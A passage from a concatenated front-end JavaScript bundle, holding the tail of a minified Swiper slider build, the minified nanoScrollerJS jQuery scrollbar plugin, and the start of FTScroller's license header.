a(ee.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),e.thumbs.swiperCreated=!0),e.thumbs.swiper.$el.addClass(e.params.thumbs.thumbsContainerClass),e.thumbs.swiper.on("tap",e.thumbs.onThumbClick)},onThumbClick:function(){var e=this,t=e.thumbs.swiper;if(t){var a=t.clickedIndex,i=t.clickedSlide;if(!(i&&L(i).hasClass(e.params.thumbs.slideThumbActiveClass)||null==a)){var s;if(s=t.params.loop?parseInt(L(t.clickedSlide).attr("data-swiper-slide-index"),10):a,e.params.loop){var r=e.activeIndex;e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var n=e.slides.eq(r).prevAll('[data-swiper-slide-index="'+s+'"]').eq(0).index(),o=e.slides.eq(r).nextAll('[data-swiper-slide-index="'+s+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r<r-n?o:n}e.slideTo(s)}}},update:function(e){var t=this,a=t.thumbs.swiper;if(a){var i="auto"===a.params.slidesPerView?a.slidesPerViewDynamic():a.params.slidesPerView;if(t.realIndex!==a.realIndex){var s,r=a.activeIndex;if(a.params.loop){a.slides.eq(r).hasClass(a.params.slideDuplicateClass)&&(a.loopFix(),a._clientLeft=a.$wrapperEl[0].clientLeft,r=a.activeIndex);var n=a.slides.eq(r).prevAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index(),o=a.slides.eq(r).nextAll('[data-swiper-slide-index="'+t.realIndex+'"]').eq(0).index();s=void 0===n?o:void 0===o?n:o-r==r-n?r:o-r<r-n?o:n}else s=t.realIndex;a.visibleSlidesIndexes.indexOf(s)<0&&(a.params.centeredSlides?s=r<s?s-Math.floor(i/2)+1:s+Math.floor(i/2)-1:r<s&&(s=s-i+1),a.slideTo(s,e?0:void 0))}var l=1,d=t.params.thumbs.slideThumbActiveClass;if(1<t.params.slidesPerView&&!t.params.centeredSlides&&(l=t.params.slidesPerView),a.slides.removeClass(d),a.params.loop)for(var p=0;p<l;p+=1)a.$wrapperEl.children('[data-swiper-slide-index="'+(t.realIndex+p)+'"]').addClass(d);else for(var c=0;c<l;c+=1)a.slides.eq(t.realIndex+c).addClass(d)}}},Q=[E,S,C,M,P,$,O,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){var e=this;ee.extend(e,{mousewheel:{enabled:!1,enable:A.enable.bind(e),disable:A.disable.bind(e),handle:A.handle.bind(e),handleMouseEnter:A.handleMouseEnter.bind(e),handleMouseLeave:A.handleMouseLeave.bind(e),lastScrollTime:ee.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){var e=this;ee.extend(e,{navigation:{init:H.init.bind(e),update:H.update.bind(e),destroy:H.destroy.bind(e),onNextClick:H.onNextClick.bind(e),onPrevClick:H.onPrevClick.bind(e)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(e){var t,a=this,i=a.navigation,s=i.$nextEl,r=i.$prevEl;!a.params.navigation.hideOnClick||L(e.target).is(r)||L(e.target).is(s)||(s?t=s.hasClass(a.params.navigation.hiddenClass):r&&(t=r.hasClass(a.params.navigation.hiddenClass)),!0===t?a.emit("navigationShow",a):a.emit("navigationHide",a),s&&s.toggleClass(a.params.navigation.hiddenClass),r&&r.toggleClass(a.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(e){return e},formatFractionTotal:function(e){return e},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){var e=this;ee.extend(e,{pagination:{init:N.init.bind(e),render:N.render.bind(e),update:N.update.bind(e),destroy:N.destroy.bind(e),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){this.params.loop?this.pagination.update():void 0===this.snapIndex&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(e){var t=this;t.params.pagination.el&&t.params.pagination.hideOnClick&&0<t.pagination.$el.length&&!L(e.target).hasClass(t.params.pagination.bulletClass)&&(!0===t.pagination.$el.hasClass(t.params.pagination.hiddenClass)?t.emit("paginationShow",t):t.emit("paginationHide",t),t.pagination.$el.toggleClass(t.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){var e=this;ee.extend(e,{scrollbar:{init:G.init.bind(e),destroy:G.destroy.bind(e),updateSize:G.updateSize.bind(e),setTranslate:G.setTranslate.bind(e),setTransition:G.setTransition.bind(e),enableDraggable:G.enableDraggable.bind(e),disableDraggable:G.disableDraggable.bind(e),setDragPosition:G.setDragPosition.bind(e),onDragStart:G.onDragStart.bind(e),onDragMove:G.onDragMove.bind(e),onDragEnd:G.onDragEnd.bind(e),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(e){this.scrollbar.setTransition(e)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){ee.extend(this,{parallax:{setTransform:B.setTransform.bind(this),setTranslate:B.setTranslate.bind(this),setTransition:B.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(e){this.params.parallax.enabled&&this.parallax.setTransition(e)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var i=this,t={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach(function(e){t[e]=X[e].bind(i)}),ee.extend(i,{zoom:t});var s=1;Object.defineProperty(i.zoom,"scale",{get:function(){return s},set:function(e){if(s!==e){var t=i.zoom.gesture.$imageEl?i.zoom.gesture.$imageEl[0]:void 0,a=i.zoom.gesture.$slideEl?i.zoom.gesture.$slideEl[0]:void 0;i.emit("zoomChange",e,t,a)}s=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(e){this.zoom.enabled&&this.zoom.onTouchStart(e)},touchEnd:function(e){this.zoom.enabled&&this.zoom.onTouchEnd(e)},doubleTap:function(e){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(e)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){ee.extend(this,{lazy:{initialImageLoaded:!1,load:Y.load.bind(this),loadInSlide:Y.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){var e=this;e.params.lazy.enabled&&(e.params.lazy.loadOnTransitionStart||!e.params.lazy.loadOnTransitionStart&&!e.lazy.initialImageLoaded)&&e.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){var e=this;ee.extend(e,{controller:{control:e.params.controller.control,getInterpolateFunction:V.getInterpolateFunction.bind(e),setTranslate:V.setTranslate.bind(e),setTransition:V.setTransition.bind(e)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(e,t){this.controller.control&&this.controller.setTranslate(e,t)},setTransition:function(e,t){this.controller.control&&this.controller.setTransition(e,t)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;ee.extend(t,{a11y:{liveRegion:L('<span class="'+t.params.a11y.notificationClass+'" aria-live="assertive" aria-atomic="true"></span>')}}),Object.keys(F).forEach(function(e){t.a11y[e]=F[e].bind(t)})},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){var e=this;ee.extend(e,{history:{init:R.init.bind(e),setHistory:R.setHistory.bind(e),setHistoryPopState:R.setHistoryPopState.bind(e),scrollToSlide:R.scrollToSlide.bind(e),destroy:R.destroy.bind(e)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){var e=this;ee.extend(e,{hashNavigation:{initialized:!1,init:q.init.bind(e),destroy:q.destroy.bind(e),setHash:q.setHash.bind(e),onHashCange:q.onHashCange.bind(e)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;ee.extend(t,{autoplay:{running:!1,paused:!1,run:W.run.bind(t),start:W.start.bind(t),stop:W.stop.bind(t),pause:W.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(e,t){this.autoplay.running&&(t||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(e):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){ee.extend(this,{fadeEffect:{setTranslate:j.setTranslate.bind(this),setTransition:j.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("fade"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"fade");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(e){"fade"===this.params.effect&&this.fadeEffect.setTransition(e)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){ee.extend(this,{cubeEffect:{setTranslate:U.setTranslate.bind(this),setTransition:U.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("cube"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"cube"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"cube"===this.params.effect&&this.cubeEffect.setTranslate()},setTransition:function(e){"cube"===this.params.effect&&this.cubeEffect.setTransition(e)}}},{name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){ee.extend(this,{flipEffect:{setTranslate:K.setTranslate.bind(this),setTransition:K.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;if("flip"===e.params.effect){e.classNames.push(e.params.containerModifierClass+"flip"),e.classNames.push(e.params.containerModifierClass+"3d");var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};ee.extend(e.params,t),ee.extend(e.originalParams,t)}},setTranslate:function(){"flip"===this.params.effect&&this.flipEffect.setTranslate()},setTransition:function(e){"flip"===this.params.effect&&this.flipEffect.setTransition(e)}}},{name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0}},create:function(){ee.extend(this,{coverflowEffect:{setTranslate:_.setTranslate.bind(this),setTransition:_.setTransition.bind(this)}})},on:{beforeInit:function(){var e=this;"coverflow"===e.params.effect&&(e.classNames.push(e.params.containerModifierClass+"coverflow"),e.classNames.push(e.params.containerModifierClass+"3d"),e.params.watchSlidesProgress=!0,e.originalParams.watchSlidesProgress=!0)},setTranslate:function(){"coverflow"===this.params.effect&&this.coverflowEffect.setTranslate()},setTransition:function(e){"coverflow"===this.params.effect&&this.coverflowEffect.setTransition(e)}}},{name:"thumbs",params:{thumbs:{swiper:null,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){ee.extend(this,{thumbs:{swiper:null,init:Z.init.bind(this),update:Z.update.bind(this),onThumbClick:Z.onThumbClick.bind(this)}})},on:{beforeInit:function(){var e=this.params.thumbs;e&&e.swiper&&(this.thumbs.init(),this.thumbs.update(!0))},slideChange:function(){this.thumbs.swiper&&this.thumbs.update()},update:function(){this.thumbs.swiper&&this.thumbs.update()},resize:function(){this.thumbs.swiper&&this.thumbs.update()},observerUpdate:function(){this.thumbs.swiper&&this.thumbs.update()},setTransition:function(e){var t=this.thumbs.swiper;t&&t.setTransition(e)},beforeDestroy:function(){var e=this.thumbs.swiper;e&&this.thumbs.swiperCreated&&e&&e.destroy()}}}];return void 0===T.use&&(T.use=T.Class.use,T.installModule=T.Class.installModule),T.use(Q),T});

/*! nanoScrollerJS - v0.8.6 - (c) 2015 James Florentino; Licensed MIT */

!function(a){return"function"==typeof define&&define.amd?define(["jquery"],function(b){return a(b,window,document)}):"object"==typeof exports?module.exports=a(require("jquery"),window,document):a(jQuery,window,document)}(function(a,b,c){"use strict";var d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,A,B,C,D,E,F,G,H;z={paneClass:"nano-pane",sliderClass:"nano-slider",contentClass:"nano-content",iOSNativeScrolling:!1,preventPageScrolling:!1,disableResize:!1,alwaysVisible:!1,flashDelay:1500,sliderMinHeight:20,sliderMaxHeight:null,documentContext:null,windowContext:null},u="scrollbar",t="scroll",l="mousedown",m="mouseenter",n="mousemove",p="mousewheel",o="mouseup",s="resize",h="drag",i="enter",w="up",r="panedown",f="DOMMouseScroll",g="down",x="wheel",j="keydown",k="keyup",v="touchmove",d="Microsoft Internet Explorer"===b.navigator.appName&&/msie 7./i.test(b.navigator.appVersion)&&b.ActiveXObject,e=null,D=b.requestAnimationFrame,y=b.cancelAnimationFrame,F=c.createElement("div").style,H=function(){var a,b,c,d,e,f;for(d=["t","webkitT","MozT","msT","OT"],a=e=0,f=d.length;f>e;a=++e)if(c=d[a],b=d[a]+"ransform",b in F)return d[a].substr(0,d[a].length-1);return!1}(),G=function(a){return H===!1?!1:""===H?a:H+a.charAt(0).toUpperCase()+a.substr(1)},E=G("transform"),B=E!==!1,A=function(){var a,b,d;return a=c.createElement("div"),b=a.style,b.position="absolute",b.width="100px",b.height="100px",b.overflow=t,b.top="-9999px",c.body.appendChild(a),d=a.offsetWidth-a.clientWidth,c.body.removeChild(a),d},C=function(){var a,c,d;return c=b.navigator.userAgent,(a=/(?=.+Mac OS X)(?=.+Firefox)/.test(c))?(d=/Firefox\/\d{2}\./.exec(c),d&&(d=d[0].replace(/\D+/g,"")),a&&+d>23):!1},q=function(){function j(d,f){this.el=d,this.options=f,e||(e=A()),this.$el=a(this.el),this.doc=a(this.options.documentContext||c),this.win=a(this.options.windowContext||b),this.body=this.doc.find("body"),this.$content=this.$el.children("."+this.options.contentClass),this.$content.attr("tabindex",this.options.tabIndex||0),this.content=this.$content[0],this.previousPosition=0,this.options.iOSNativeScrolling&&null!=this.el.style.WebkitOverflowScrolling?this.nativeScrolling():this.generate(),this.createEvents(),this.addEvents(),this.reset()}return j.prototype.preventScrolling=function(a,b){if(this.isActive)if(a.type===f)(b===g&&a.originalEvent.detail>0||b===w&&a.originalEvent.detail<0)&&a.preventDefault();else if(a.type===p){if(!a.originalEvent||!a.originalEvent.wheelDelta)return;(b===g&&a.originalEvent.wheelDelta<0||b===w&&a.originalEvent.wheelDelta>0)&&a.preventDefault()}},j.prototype.nativeScrolling=function(){this.$content.css({WebkitOverflowScrolling:"touch"}),this.iOSNativeScrolling=!0,this.isActive=!0},j.prototype.updateScrollValues=function(){var a,b;a=this.content,this.maxScrollTop=a.scrollHeight-a.clientHeight,this.prevScrollTop=this.contentScrollTop||0,this.contentScrollTop=a.scrollTop,b=this.contentScrollTop>this.previousPosition?"down":this.contentScrollTop<this.previousPosition?"up":"same",this.previousPosition=this.contentScrollTop,"same"!==b&&this.$el.trigger("update",{position:this.contentScrollTop,maximum:this.maxScrollTop,direction:b}),this.iOSNativeScrolling||(this.maxSliderTop=this.paneHeight-this.sliderHeight,this.sliderTop=0===this.maxScrollTop?0:this.contentScrollTop*this.maxSliderTop/this.maxScrollTop)},j.prototype.setOnScrollStyles=function(){var a;B?(a={},a[E]="translate(0, "+this.sliderTop+"px)"):a={top:this.sliderTop},D?(y&&this.scrollRAF&&y(this.scrollRAF),this.scrollRAF=D(function(b){return function(){return b.scrollRAF=null,b.slider.css(a)}}(this))):this.slider.css(a)},j.prototype.createEvents=function(){this.events={down:function(a){return function(b){return a.isBeingDragged=!0,a.offsetY=b.pageY-a.slider.offset().top,a.slider.is(b.target)||(a.offsetY=0),a.pane.addClass("active"),a.doc.bind(n,a.events[h]).bind(o,a.events[w]),a.body.bind(m,a.events[i]),!1}}(this),drag:function(a){return function(b){return a.sliderY=b.pageY-a.$el.offset().top-a.paneTop-(a.offsetY||.5*a.sliderHeight),a.scroll(),a.contentScrollTop>=a.maxScrollTop&&a.prevScrollTop!==a.maxScrollTop?a.$el.trigger("scrollend"):0===a.contentScrollTop&&0!==a.prevScrollTop&&a.$el.trigger("scrolltop"),!1}}(this),up:function(a){return function(b){return a.isBeingDragged=!1,a.pane.removeClass("active"),a.doc.unbind(n,a.events[h]).unbind(o,a.events[w]),a.body.unbind(m,a.events[i]),!1}}(this),resize:function(a){return function(b){a.reset()}}(this),panedown:function(a){return function(b){return a.sliderY=(b.offsetY||b.originalEvent.layerY)-.5*a.sliderHeight,a.scroll(),a.events.down(b),!1}}(this),scroll:function(a){return function(b){a.updateScrollValues(),a.isBeingDragged||(a.iOSNativeScrolling||(a.sliderY=a.sliderTop,a.setOnScrollStyles()),null!=b&&(a.contentScrollTop>=a.maxScrollTop?(a.options.preventPageScrolling&&a.preventScrolling(b,g),a.prevScrollTop!==a.maxScrollTop&&a.$el.trigger("scrollend")):0===a.contentScrollTop&&(a.options.preventPageScrolling&&a.preventScrolling(b,w),0!==a.prevScrollTop&&a.$el.trigger("scrolltop"))))}}(this),wheel:function(a){return function(b){var c;if(null!=b)return c=b.delta||b.wheelDelta||b.originalEvent&&b.originalEvent.wheelDelta||-b.detail||b.originalEvent&&-b.originalEvent.detail,c&&(a.sliderY+=-c/3),a.scroll(),!1}}(this),enter:function(a){return function(b){var c;if(a.isBeingDragged)return 1!==(b.buttons||b.which)?(c=a.events)[w].apply(c,arguments):void 0}}(this)}},j.prototype.addEvents=function(){var a;this.removeEvents(),a=this.events,this.options.disableResize||this.win.bind(s,a[s]),this.iOSNativeScrolling||(this.slider.bind(l,a[g]),this.pane.bind(l,a[r]).bind(""+p+" "+f,a[x])),this.$content.bind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.removeEvents=function(){var a;a=this.events,this.win.unbind(s,a[s]),this.iOSNativeScrolling||(this.slider.unbind(),this.pane.unbind()),this.$content.unbind(""+t+" "+p+" "+f+" "+v,a[t])},j.prototype.generate=function(){var a,c,d,f,g,h,i;return f=this.options,h=f.paneClass,i=f.sliderClass,a=f.contentClass,(g=this.$el.children("."+h)).length||g.children("."+i).length||this.$el.append('<div class="'+h+'"><div class="'+i+'" /></div>'),this.pane=this.$el.children("."+h),this.slider=this.pane.find("."+i),0===e&&C()?(d=b.getComputedStyle(this.content,null).getPropertyValue("padding-right").replace(/[^0-9.]+/g,""),c={right:-14,paddingRight:+d+14}):e&&(c={right:-e},this.$el.addClass("has-scrollbar")),null!=c&&this.$content.css(c),this},j.prototype.restore=function(){this.stopped=!1,this.iOSNativeScrolling||this.pane.show(),this.addEvents()},j.prototype.reset=function(){var a,b,c,f,g,h,i,j,k,l,m,n;return this.iOSNativeScrolling?void(this.contentHeight=this.content.scrollHeight):(this.$el.find("."+this.options.paneClass).length||this.generate().stop(),this.stopped&&this.restore(),a=this.content,f=a.style,g=f.overflowY,d&&this.$content.css({height:this.$content.height()}),b=a.scrollHeight+e,l=parseInt(this.$el.css("max-height"),10),l>0&&(this.$el.height(""),this.$el.height(a.scrollHeight>l?l:a.scrollHeight)),i=this.pane.outerHeight(!1),k=parseInt(this.pane.css("top"),10),h=parseInt(this.pane.css("bottom"),10),j=i+k+h,n=Math.round(j/b*i),n<this.options.sliderMinHeight?n=this.options.sliderMinHeight:null!=this.options.sliderMaxHeight&&n>this.options.sliderMaxHeight&&(n=this.options.sliderMaxHeight),g===t&&f.overflowX!==t&&(n+=e),this.maxSliderTop=j-n,this.contentHeight=b,this.paneHeight=i,this.paneOuterHeight=j,this.sliderHeight=n,this.paneTop=k,this.slider.height(n),this.events.scroll(),this.pane.show(),this.isActive=!0,a.scrollHeight===a.clientHeight||this.pane.outerHeight(!0)>=a.scrollHeight&&g!==t?(this.pane.hide(),this.isActive=!1):this.el.clientHeight===a.scrollHeight&&g===t?this.slider.hide():this.slider.show(),this.pane.css({opacity:this.options.alwaysVisible?1:"",visibility:this.options.alwaysVisible?"visible":""}),c=this.$content.css("position"),("static"===c||"relative"===c)&&(m=parseInt(this.$content.css("right"),10),m&&this.$content.css({right:"",marginRight:m})),this)},j.prototype.scroll=function(){return this.isActive?(this.sliderY=Math.max(0,this.sliderY),this.sliderY=Math.min(this.maxSliderTop,this.sliderY),this.$content.scrollTop(this.maxScrollTop*this.sliderY/this.maxSliderTop),this.iOSNativeScrolling||(this.updateScrollValues(),this.setOnScrollStyles()),this):void 0},j.prototype.scrollBottom=function(a){return this.isActive?(this.$content.scrollTop(this.contentHeight-this.$content.height()-a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTop=function(a){return this.isActive?(this.$content.scrollTop(+a).trigger(p),this.stop().restore(),this):void 0},j.prototype.scrollTo=function(a){return this.isActive?(this.scrollTop(this.$el.find(a).get(0).offsetTop),this):void 0},j.prototype.stop=function(){return y&&this.scrollRAF&&(y(this.scrollRAF),this.scrollRAF=null),this.stopped=!0,this.removeEvents(),this.iOSNativeScrolling||this.pane.hide(),this},j.prototype.destroy=function(){return this.stopped||this.stop(),!this.iOSNativeScrolling&&this.pane.length&&this.pane.remove(),d&&this.$content.height(""),this.$content.removeAttr("tabindex"),this.$el.hasClass("has-scrollbar")&&(this.$el.removeClass("has-scrollbar"),this.$content.css({right:""})),this},j.prototype.flash=function(){return!this.iOSNativeScrolling&&this.isActive?(this.reset(),this.pane.addClass("flashed"),setTimeout(function(a){return function(){a.pane.removeClass("flashed")}}(this),this.options.flashDelay),this):void 0},j}(),a.fn.nanoScroller=function(b){return this.each(function(){var c,d;if((d=this.nanoscroller)||(c=a.extend({},z,b),this.nanoscroller=d=new q(this,c)),b&&"object"==typeof b){if(a.extend(d.options,b),null!=b.scrollBottom)return d.scrollBottom(b.scrollBottom);if(null!=b.scrollTop)return d.scrollTop(b.scrollTop);if(b.scrollTo)return d.scrollTo(b.scrollTo);if("bottom"===b.scroll)return d.scrollBottom(0);if("top"===b.scroll)return d.scrollTop(0);if(b.scroll&&b.scroll instanceof a)return d.scrollTo(b.scroll);if(b.stop)return d.stop();if(b.destroy)return d.destroy();if(b.flash)return d.flash()}return d.reset()})},a.fn.nanoScroller.Constructor=q});
//# sourceMappingURL=jquery.nanoscroller.min.js.map

/**
 * FTScroller: touch and mouse-based scrolling for DOM elements larger than their containers.
 *
 * While this is a rewrite, it is heavily inspired by two projects:
 * 1) Uxebu TouchScroll (https://github.com/davidaurelio/TouchScroll), BSD licensed:
 *    Copyright (c) 2010 uxebu Consulting Ltd. & Co. KG
 *    Copyright (c) 2010 David Aurelio
 * 2) Zynga Scroller (https://github.com/zynga/scroller), MIT licensed:
 *    Copyright 2011, Zynga Inc.
 *    Copyright 2011, Deutsche Telekom AG
 *
 * Includes CubicBezier:
 *
 * Copyright (C) 2008 Apple Inc. All Rights Reserved.
 * Copyright (C) 2010 David Aurelio. All Rights Reserved.
 * Copyright (C) 2010 uxebu Consulting Ltd. & Co. KG. All Rights Reserved.
 *
 * Redistribution and use in source and binary forms, with or without
 * modification, are permitted provided that the following conditions
 * are met:
 * 1. Redistributions of source code must retain the above copyright
 *    notice, this list of conditions and the following disclaimer.
 * 2. Redistributions in binary form must reproduce the above copyright
 *    notice, this list of conditions and the following disclaimer in the
 *    documentation and/or other materials provided with the distribution.
 *
 * THIS SOFTWARE IS PROVIDED BY APPLE INC., DAVID AURELIO, AND UXEBU
 * CONSULTING LTD. & CO. KG ``AS IS'' AND ANY EXPRESS OR IMPLIED
 * WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED.
 * IN NO EVENT SHALL APPLE INC. OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT,
 * INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES
 * (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR
 * SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION)
 * HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT,
 * STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING
 * IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE
 * POSSIBILITY OF SUCH DAMAGE.
 *
 * @copyright The Financial Times Ltd [All rights reserved]
